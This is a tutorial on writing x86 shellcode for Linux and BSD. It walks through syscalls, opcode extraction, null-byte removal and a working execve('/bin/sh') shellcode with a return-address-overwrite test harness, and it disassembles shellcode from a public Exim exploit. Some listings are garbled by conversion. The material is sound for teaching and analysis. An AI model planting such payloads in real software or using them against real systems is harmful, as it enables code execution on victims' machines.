# Writing shellcode for Linux and \*BSD

Author: Daniele Mazzocchio Last update: Apr 26, 2005 Latest version: http://www.kernel-panic.it/security/shellcode/

# **Table of Contents**



# **1. Introduction**

A shellcode is a sequence of machine language instructions which an already-running program can be forced to execute by altering its execution flow through software vulnerabilities (e.g. stack overflow, heap overflow or format strings). In other words, it is the notorious arbitrary code which can be run on systems affected by specific vulnerabilities. Typically, a shellcode looks like:

```
char shellcode[] = "\xeb\x18\x5e\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46"
                    "\x0c\xb0\x0b\x8d\x1e\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
                   "\xe8\xe3\xff\xff\xff\xf2f\x62\x69\x6e\x2f\x73\x68";
```
that is a sequence of binary bytes (machine language).

The purpose of this document is to introduce some of the most widespread techniques for writing shellcode for Linux and \*BSD systems running on the IA-32 (x86) architecture.

You may wonder why you should learn anything about writing shellcode, since you can find a lot of ready-to-use shellcodes on the internet (after all, that's what "copy and paste" is for). Anyway, I think there are at least two good reasons:

- 1. first of all, it's always a good idea to analyze someone else's shellcode before executing it, just to know what's going to happen and to avoid bad surprises (we will discuss this [later](http://www.kernel-panic.it/security/shellcode/shellcode6.html) in detail);
- 2. besides this, keep in mind that the shellcode may have to run in the most diverse environments (input filtering, string manipulation, IDS...) and, therefore, you should be able to modify it accordingly.

A good knowledge of IA-32 assembly programming is assumed, since we won't dwell much on strictly programming topics, such as the use of registers, memory addressing or calling conventions.

Anyway, the [appendix](#page-18-0) provides a short bibliography useful to anyone who wants to learn the basics of assembly programming or just to refresh one's memory. Last, a little knowledge of Linux, \*BSD and C can be helpful...

# **2. Linux system calls**

Though shellcodes can do almost anything, they're ususally aimed at spawning a (possibly privileged) shell on the target machine (that's where the name shellcode comes from...).

The easiest and fastest way to execute complex tasks in assembler is using system calls (or syscalls, as their friends call them). System calls constitute the interface between user mode and kernel mode; in other words, system calls are the means by which userland applications obtain system services from the kernel, such as managing the filesystem, starting new processes, accessing devices, etc.

Syscalls are defined in the /usr/src/linux/include/asm-i386/unistd.h file, and each is paired with a number:

```
/usr/src/linux/include/asm-i386/unistd.h
#ifndef _ASM_I386_UNISTD_H_
#define _ASM_I386_UNISTD_H_
/*
 * This file contains the system call numbers
 */
#define NR_exit 1<br>#define NR_fork 2
#define NR_fork 2<br>#define NR_read 3
#define NR_read
\frac{1}{4} define \frac{N}{N} write 4<br>
\frac{4}{4} define \frac{N}{5} open
#define NR_open 5<br>#define NR_close 6
\frac{1}{4}define \frac{N}{N}close 6<br>
\frac{1}{4}define \frac{N}{N} waitpid 7
#define NR_waitpid
#define NR creat 8
[\ldots]
```
There are normally two ways to execute a syscall:

- 1. triggering the 0x80 software interrupt;
- 2. using the libc wrapper functions.

The first method is much more portable, since it is based on system calls defined in the kernel code and, therefore, common to all Linux distributions. The second method, which uses the addresses of the C functions, instead, is hardly portable among different distributions, if not among different releases of the same distribution.

#### **2.1 int 0x80**

Let's take a look at the first method. When the CPU receives a 0x80 interrupt, it enters kernel mode and executes the requested function, getting the appropriate handler through the Interrupt Descriptor Table.

The syscall number must be specified in EAX, which will eventually contain the return value. The function arguments (up to six), instead, are passed in the EBX, ECX, EDX, ESI, EDI and EBP registers (exactly in this order and using only the necessary registers). If the function requires more than six arguments, you need to put them in a structure and store the pointer to the first argument in EBX. *Note*: Linux kernels prior to 2.4 didn't use the EBP register for passing arguments and, therefore, could pass only up to 5 arguments using registers.

After the syscall number and the parameters have been stored in the appropriate registers, the 0x80 interrupt is executed: the CPU enters kernel mode, executes the system call and returns the control to the user process.

To recap, to execute a system call, you need to:

- 1. store the syscall number in EAX;
- 2. store the syscall arguments in the appropriate registers or:
	- create an in-memory structure containing the syscall parameters,
	- store in EBX a pointer to the first argument;
- 3. execute the 0x80 software interrupt.

Now let's take a look at the most classic example: the  $ext{exit}(2)$  syscall. We know from the /usr/src/linux/include/asm-i386/unistd.h file (see [above\)](#page-2-0) that it is number 1. The man page tells us that it requires only one parameter (status):

```
man 2 exit
EXIT(2) Linux Programmer's Manual EXIT(2)NAME
       exit, Exit - terminate the current process
SYNOPSIS
        #include <unistd.h>
        void _exit(int status)
[\ldots]
```
which we will store in the EBX register. Therefore, the instructions for executing this syscall are:

<span id="page-3-0"></span>

#### **2.2 libc**

As we've stated before, a system call can also be executed by the means of a C function. So let's take a look at how to achieve the same results as [above](#page-3-0) using a simple C program:

```
exit.c
main ()
        exit(0);}
```
We only have to compile it:

\$ **gcc -o exit exit.c**

and disassemble it with [gdb](http://www.gnu.org/software/gdb/) to make sure it executes the system call and see how it works under the hood:

```
$ gdb ./exit
GNU gdb 6.1-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i386-linux"...Using host libthread db library
"/lib/libthread_db.so.1".
```

```
(gdb) break main
Breakpoint 1 at 0x804836a
(gdb) run
Starting program: /ramdisk/var/tmp/exit 
Breakpoint 1, 0x0804836a in main ()
(gdb) disas main
Dump of assembler code for function main:
0x08048364 <main+0>: push %ebp
0x08048365 <main+1>: mov %esp,%ebp
0x08048367 <main+3>: sub
0x0804836a <main+6>: and $0xfffffff0,%esp
0x0804836d <main+9>: mov $0x0,%eax
0x08048372 <main+14>: sub %eax,%esp
0x08048374 <main+16>: movl $0x0,(%esp)
0x0804837b <main+23>: call 0x8048284 <exit>
End of assembler dump.
(gdb)
```
The last instruction in main() is the call to the exit(3) function. We will now see that exit(3), in turn, calls the  $ext{exit}(2)$  function which will finally execute the system call, including the 0x80 interrupt:

```
(gdb) disas exit
Dump of assembler code for function exit:
[\ldots]0x40052aed <exit+141>: mov 0x8(%ebp),%eax
0x40052af0 <exit+144>: mov %eax, (%esp)
0x40052af3 \leq xit+147: call 0x400ced9c \leq exit[\ldots]End of assembler dump.
(gdb) disas _exit
Dump of assembler code for function exit:
0x400ced9c < exit+0: mov 0x4(%esp),%ebx
0x400ceda0 \leqexit+4>: mov $0xfc,%eax
0x400ceda5 < exit+9>: int $0x800x400ceda7 < \overline{\phantom{0}}exit+11>: mov $0x1,%eax
0x400cedac < exit+16: int $0x800x400cedae < exit+18>: hlt
0x400cedaf < exit+19>: nop
End of assembler dump.
(gdb)
```
Therefore, a shellcode using the libc to indirectly execute the  $\epsilon$  exit(2) system call looks like:



# **3. \*BSD system calls**

In the \*BSD family, direct system calls (i.e. through the 0x80 interrupt) are slightly different than in Linux, while there's no difference in indirect system calls (i.e. using the libc functions addresses).

The numbers of the syscalls are listed in the /usr/src/sys/kern/syscalls.master file, which also contains the prototypes of the syscall functions. Here are the first lines of the file on OpenBSD:



The first column contains the system call number, the second contains the type of the system call and the third the prototype of the function.

Unlike Linux, \*BSD system calls don't use the fastcall convention (i.e. passing arguments in registers), but use the C calling convention instead, pushing arguments on the stack. Arguments are pushed in reverse order (from right to left), so that they are extracted in the correct order by the function. Immediately after the system call returns, the stack needs to be cleaned up by adding to the stack pointer (ESP) a number equal to the size, in bytes, of the arguments (to put it simply, you have to add the number of arguments multiplied by 4).

The role of the EAX register, instead, remains the same: it must contain the syscall number and will eventually contain the return value. Therefore, to recap, executing a system call requires four steps:

- 1. storing the syscall number in EAX;
- 2. pushing (in reverse order) the arguments on the stack;
- 3. executing the 0x80 software interrupt;
- 4. cleaning up the stack.

The [previous example](#page-3-0) for Linux, now becomes on \*BSD:



As you can see, before executing the software interrupt, you need to push one extra dword on the stack (any dword will do); for an in-depth discussion on this topic, please refer to [\[FreeBSD\]](http://www.int80h.org/bsdasm/#default-calling-convention).

# **4. Writing the shellcode**

The next examples refer to Linux, but can be easily adapted to the \*BSD world.

So far, we have seen how to execute simple commands using system calls. To obtain our shellcode, now, we only have to get the opcodes corresponding to the assembler instructions. There are typically three methods to get the opcodes:

- writing them manually in hex (with the Intel® dcoumentation at hand!),
- writing the assembly code and then extracting the opcodes,
- writing the C code and disassebling it.

I don't think this is the right place to talk about ModRM and SIB bytes, memory addressing and so on. So we won't delve here into writing hand-crafted machine code; anyway, you can find all the information you want (and probably more) in [\[Intel\]](http://developer.intel.com/design/pentium4/manuals/index_new.htm). So let's take a look now at the other two methods.

#### **4.1 In assembler**

The second method is by far the most efficent and widespread, though we will see that all methods lead to the same results. Our first step will be to use the assembly code from the previous ["exit.asm"](#page-3-0) example to write a shellcode that, using the  $exit(2)$  syscall, will make the application exit cleanly. To get the opcodes, we will first assemble the code with [nasm](http://nasm.sourceforge.net/) and then disassemble the freshly built binary with objdump:

```
$ nasm -f elf exit.asm
$ objdump -d exit.o
exit.o: file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
  0: bb 00 00 00 00 mov $0x0,%ebx
   5: b8 01 00 00 00 mov $0x1,%eax
  a: cd 80 int $0x80
\varsigma
```
The second column contains the opcodes we need. Therefore, we can write our first shellcode and test it with a very simple C program "borrowed" from [*Phrack*]:

sc\_exit.c

```
char shellcode[] = "\xbb\x00\x00\x00\x00"
                     "\xb8\x01\x00\x00\x00"
                    "\xcd\x80";int main()
{
         int *ret;
        ret = (int *) &ret + 2;
        (*ret) = (int) shellcode;}
```
Though very popular, the above lines may not be that straightforward. Anyway, they simply overwrite the return address of the main() function with the address of the shellcode, in order to execute the shellcode instructions upon exit from  $\text{main}(.)$ . After the first declaration, the stack will look like:



Return address (pushed by the CALL instruction) to store in  $EIP$  upon exit Saved EBP (to be restored upon exit from the function)

First local variable of the main() function

The second instruction increments the address of the ret variable by 8 bytes (2 dwords) to obtain the address of the return address, i.e. the pointer to the first instruction which will be executed upon exit from the main() function. Finally, the third instruction overwrites this address with the address of the shellcode. At this point, the program exits from the main() function, restores EBP, *stores the address of the shellcode in EIP and executes it*.

To see all this in operation, we just have to compile  $\alpha \in \mathbb{R}$  and run it:

```
$ gcc -o sc_exit sc_exit.c
  $ ./sc_exit
\zeta
```
Let me guess: your mouth is not really wide open in amazement! Anyway, if we want to make sure it has really been our shellcode to make the program exit, we can verify it with [strace](http://sourceforge.net/projects/strace/):

```
$ strace ./sc_exit
execve("./sc_exit", ["./sc_exit"], [ /* 16 vars */]) = 0
uname({sys="\overline{\text{Linux}}", node="Knoppix", ...}) = 0
brk(0) = 0x8049588old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x40017000
access('/etc/ld-so.nohwcap", F OK) = -1 ENOENT (No such file or directory)
open(''/etc/ld-so.preload", O RDOMLY) = -1 ENOENT (No such file or directory)open("/etc/ld.so.cache", 0 RDONLY) = 3
fstat64(3, {st mode=S IFREG|0644, st size=60420, ...}) = 0
old mmap(NULL, 60420, PROT READ, MAP PRIVATE, 3, 0) = 0x40018000
close(3) = 0<br>access("/etc/ld.so.nohwcap", F OK) = -1= -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0\200^\1"..., 512) = 512
fstat64(3, {st~mode=}SIFREG|0644, st size=1243792, ...}) = 0old mmap(NULL, 1253956, PROT_READ|PROT_EXEC, MAP_PRIVATE, 3, 0) = 0x40027000
old_mmap(0x4014f000, 32768, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED, 3,
0x127000 = 0x4014f000old_mmap(0x40157000, 8772, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|
MAP ANONYMOUS, -1, 0) = 0x40157000
close(3) = 0
munmap(0x40018000, 60420) = 0
ext(0) = ?
$
```
On the last line, you can notice our  $ext{exit}(2)$  system call.

Unfortunately, looking at the shellcode, we can notice a little problem: it contains a lot of null bytes and, since the shellcode is often written into a string buffer, those bytes will be treated as string terminators by the application and the attack will fail. There are two ways to get around this problem:

- writing instructions that don't contain null bytes (not always possible),
- writing a self-modifying shellcode (without null bytes) which will write the necessary null bytes (e.g. string terminators) at run-time.

We will now apply the first method, while we will implement the second [later.](#page-10-0)

First, the first instruction (mov ebx, 0) can be replaced by the more common (for performance

reasons):

xor ebx, ebx

The second instruction, instead, contained all those zeroes because we were using a 32 bit register (EAX), thus making  $0 \times 01$  become  $0 \times 01000000$  (bytes are in reverse order because Intel® processors are little endian). Therefore, we can solve this problem simply using an 8 bit register (AL) instead of a 32 bit register:

mov al, 1

Now our assembly code looks like:

xor ebx, ebx mov al, 1 int 0x80

and the shellcode becomes:

```
$ nasm -f exit2.asm
$ objdump -d exit2.o
exit2.o: file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
  0: 31 db xor %ebx,%ebx
  2: b0 01 mov $0x1, al
  4: cd 80 int $0x80
\mathsf{S}
```
which, as you can see, doesn't contain any null bytes!

#### **4.2 In C**

Now let's take a look at the other technique to extract the opcodes: writing the program in C and disassembling it. Let's consider, for instance, the binary built from the previous [exit.c](#page-3-1) listing and open it with [gdb](http://www.gnu.org/software/gdb/):

```
$ gdb ./exit
GNU gdb 6.1-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i386-linux"...Using host libthread db library
"/lib/libthread_db.so.1".
(gdb) break main
Breakpoint 1 at 0x804836a
(gdb) run
Starting program: /ramdisk/var/tmp/exit 
Breakpoint 1, 0x0804836a in main ()
(gdb) disas _exit
Dump of assembler code for function exit:
0x400ced9c <br>\n0x400ced0 <br>\n0x400ced0 <br>\n0x400ced0 <br>\n0x400ced0 <br>\n0x400ced0 <br>\n0x100 <br>\n0x400ced0 <br>\n0x100 <br>\n0x400 <br>\n0x400 <br>\n0x400 <br>\n0x400 <br>\n0x500 <br>\n0x600 <br>\n0x600 <br>\n0x700 <br>\n0x800 <br>\n0x900 <br>\n0x900 <br>\n0x900 <br>\n0x900 <br>\n0x900 <br0x400ceda0 < exit+4>: mov
```

```
0x400ceda5 < exit+9>: int $0x800x400ceda7 <exit+11>: mov $0x1, %eax
0x400cedac < exit+16>: int $0x800x400cedae < exit+18>: hlt
0x400cedaf < exit+19>: nop
End of assembler dump.
(gdb)
```
As you can see, the  $exit(2)$  function actually executes two syscalls: first number 0xfc (252), \_exit\_group(2), and then number 1, \_exit(2). The \_exit\_group(2) syscall is similar to  $exit(2)$  but has the purpose to terminate all threads in the current thread group. Anyway, only the second syscall is required by our shellcode. So let's extract the opcodes with [gdb](http://www.gnu.org/software/gdb/):



Once again, to make the shellcode work in real-world applications, we will need to remove all those null bytes!

# <span id="page-10-0"></span>**5. Spawning a shell**

Now it's time to write a shellcode to do something a little more useful. For instance, we can write a shellcode to spawn a shell  $(\frac{\pi}{5h})$  and eventually exit cleanly. The simplest way to spawn a shell is using the execve  $(2)$  syscall. Let's take a look at its usage from its man page:

```
man 2 execve
EXECVE(2) Linux Programmer's Manual EXECVE(2)
NAME
       execve - execute program
SYNOPSIS
       #include <unistd.h>
       int execve(const char *filename, char *const argv [], char *const envp[]);
DESCRIPTION
       execve() executes the program pointed to by filename. filename must be
       either a binary executable, or a script starting with a line of the form
       "#! interpreter [arg]". In the latter case, the interpreter must be a
       valid pathname for an executable which is not itself a script, which will be
       invoked as interpreter [arg] filename.
       argv is an array of argument strings passed to the new program. envp is an
       array of strings, conventionally of the form key=value, which are passed
       as environment to the new program. Both, argv and envp must be terminated by
       a null pointer. The argument vector and environment can be accessed by
       the called program's main function, when it is defined as int main(int argc,
       char *argv[], char *envp[]).
[...]
```
To recap, we need to pass it three arguments:

- 1. a pointer to the name of the program to execute (in our case a pointer to the string "/bin/sh");
- 2. a pointer to an array of strings to pass as arguments to the program (the first argument must be  $\alpha$  argv $[0]$ , i.e. the name of the program itself). The last element of the array must be a null pointer;
- 3. a pointer to an array of strings to pass as environment to the program. These strings are usually in the form "key=value" and the last element must be a null pointer.

Therefore, spawning a shell from a C program looks like:

#### get shell.c

```
#include <unistd.h>
int main() {
        char *args[2];
       args[0] = "/bin/sh";args[1] = NULL; execve(args[0], args, NULL);
}
```
In the above example we passed to  $exece(2)$ :

- 1. a pointer to the string "/bin/sh";
- 2. an array of two pointers (the first pointing to the string "/bin/sh" and the second null);
- 3. a null pointer (we don't need any environment variables).

Now let's build it and see it work:

```
$ gcc -o get_shell get_shell.c
$ ./get_shell
sh-2.05b$ exit
\varsigma
```
Ok, we got our shell! Now let's see how to use this system call in assembler (since there are only three arguments, we can use registers). We immediately have to tackle two problems:

- the first is a well-known problem: we can't insert null bytes in the shellcode; but this time we can't help using them: for instance, the shellcode must contain the string "/bin/sh" and, in C, strings must be null-terminated. And we will even have to pass two null pointers among the arguments to execve(2)!
- the second problem is finding the address of the string. Absolute memory addressing makes development much longer and harder, but, above all, it makes almost impossible to port the shellcode among different programs and distributions.

To solve the first problem, we will make our shellcode able to put the null bytes in the right places at runtime. To solve the second problem, instead, we will use relative memory addressing.

The "classic" method to retrieve the address of the shellcode is to begin with a CALL instruction. The first thing a CALL instruction does is, in fact, pushing the address of the next byte onto the stack (to allow the RET instruction to insert this address in EIP upon return from the called function); then the execution jumps to the address specified by the parameter of the CALL instruction. This way we have obtained our starting point: the address of the first byte after the CALL is the last value on the stack and we can easily retrieve it with a POP instruction! Therefore, the overall structure of the shellcode will be:

```
jmp short mycall ; Immediately jump to the call instruction
shellcode:
    pop esi ; Store the address of "/bin/sh" in ESI
    [...]
mycall:
    call shellcode ; Push the address of the next byte onto the stack: the next
    db "/bin/sh" ; byte is the beginning of the string "/bin/sh"
```
Let's see what it does:

- first of all, the shellcode jumps to the CALL instruction;
- the CALL pushes onto the stack the address of the string "/bin/sh" (not null-terminated yet); DB is a directive (not an instruction) that simply defines (i.e. reserves and initializes) a sequence of bytes; now the execution jumps back to the beginning of the shellcode;
- next, the address of the string is popped from the stack and stored in ESI. From now on, we will be able to refer to memory addresses with reference to the address of the string.

Now we can fill the structure of the shellcode with something useful. Let's see, step by step, what it will have to do:

- 1. zero out EAX in order to have some null bytes available;
- 2. terminate the string with a null byte, copying it from EAX (we will use the AL register);
- 3. setup the array ECX will have to point to; it will be made up of the address of the string and a null pointer. We will accomplish this by writing the address of the string (stored in ESI) in the first free bytes right below the string, followed by the null pointer (once again we will use the zeroes in EAX);
- 4. store the number of the syscall  $(0x0b)$  in EAX;
- 5. store the first argument to execve (2) (i.e. the address of the string, saved in  $EST$ ) in EBX;
- 6. store the address of the array in  $ECX$  ( $ESI+8$ );
- 7. store the address of the null pointer in EDX (ESI+12);
- 8. execute the interrupt 0x80.

This is the resulting assenbly code:

get shell.asm

```
jmp short mycall \qquad \qquad ; Immediately jump to the call instruction
shellcode:
   pop esi ; Store the address of "/bin/sh" in ESI
   xor eax, eax ; Zero out EAX
  mov byte [esi + 7], al ; Write the null byte at the end of the string
   mov dword [esi + 8], esi ; [ESI+8], i.e. the memory immediately below the
string
                              ; "/bin/sh", will contain the array pointed to
by the
                             ; second argument of execve(2); therefore we
store in
                              ; [ESI+8] the address of the string...
   mov dword [esi + 12], eax ; ...and in [ESI+12] the NULL pointer (EAX is 0)
   mov al, 0xb ; Store the number of the syscall (11) in EAX
   lea ebx, [esi] ; Copy the address of the string in EBX
   lea ecx, [esi + 8] ; Second argument to execve(2)
   lea edx, [esi + 12] ; Third argument to execve(2) (NULL pointer)
   int 0x80 ; Execute the system call
mycall:
    call shellcode ; Push the address of "/bin/sh" onto the stack
    db "/bin/sh"
```
Now let's extract the opcodes:

```
$ nasm -f elf get_shell.asm
$ ojdump -d get_shell.o
get shell.o: file format elf32-i386
Disassembly of section .text:
00000000 <shellcode-0x2>:
 0: eb 18 jmp 1a <mycall>
00000002 <shellcode>:
  2: 5e pop %esi
  3: 31 c0 xor %eax,%eax
  5: 88 46 07 mov %al,0x7(%esi)
  8: 89 76 08 mov %esi,0x8(%esi)
 b: 89 46 0c mov %eax,0xc(%esi)<br>e: b0 0b mov $0xb.%al
 e: b0 0b mov $0xb, a110: 8d 1e lea (%esi), %ebx
  12: 8d 4e 08 lea 0x8(%esi),%ecx
  15: 8d 56 0c lea 0xc(%esi),%edx
 18: cd 80 int $0x80
0000001a <mycall>:
 1a: e8 e3 ff ff ff call 2 <shellcode>
 1f: 2f das 
  20: 62 69 6e bound %ebp,0x6e(%ecx)
 23: 2f das
```

```
\Im
```
24: 73 68 jae 8e <mycall+0x74>

#### insert them in the C program:



and test it:

```
$ gcc -o get_shell get_shell.c
$ ./get_shell
sh-2.05b$ exit
$
```
# **6. Shellcode analysis**

One last point that deserves attention is the importance of disassembling shellcodes, both to learn new techniques and to be sure about what they do before executing them.

#### **6.1 Trust is good...**

For instance, let's take a look at the shellcode from the [exploit,](http://www.securityfocus.com/bid/12268/info/) made available by Rafael San Miguel Carrasco, exploiting a local buffer overflow vulnerability of the [Exim](http://www.exim.org/) MTA (releases 4.40 through 4.43).

```
static char shellcode[]=
"\xeb\x17\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89"
"\xf3\x8d\x4e\x08\x31\xd2\xcd\x80\xe8\xe4\xff\xff\xff\x2f\x62\x69\x6e""\x2f\x73\x68\x58";
```
Let's disassemble it with ndisasm; by now, we expect to see something familiar:

```
\frac{17}{x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\xc0c\x0b\x89"}> "\xf3\x8d\x4e\x08\x31\xd2\xcd\x80\xe8\xe4\xff\xff\xff\x2f\x62\x69\x6e"\
> "\x2f\x73\x68\x58" | ndisasm -u -
00000000 EB17 jmp short 0x19 ; Initial jump to the CALL
00000002 5E pop esi ; Store the address of the string in
\sim ESI \sim ESI \sim ESI \sim ESI \sim ESI \sim00000003 897608 mov [esi+0x8],esi ; Write the address of the string in
                                                    ; ESI + 8
00000006 31C0 xor eax, eax \qquad ; Zero out EAX
|00000008 884607 mov [esi+0x7], al ; Null-terminate the string
0000000B 89460C mov [esi+0xc], eax ; Write the null pointer to ESI + 12<br>0000000E B00B mov al, 0xb ; Number of the execve(2) syscall
                            mov al, 0xb ; Number of the execve(2) syscall
00000010 89F3 mov ebx, esi ; Store the address of the string in
; EBX (first argument)<br>00000012 8D4E08                  lea ecx. [esi+0x8]   ; Second argument (point
                             lea ecx, [esi+0x8] ; Second argument (pointer to the
                                                    ; array)
00000015 31D2 xor edx, edx \leftarrow ; Zero out EDX (third argument)<br>00000017 CD80 int 0x80 ; Execute the syscall
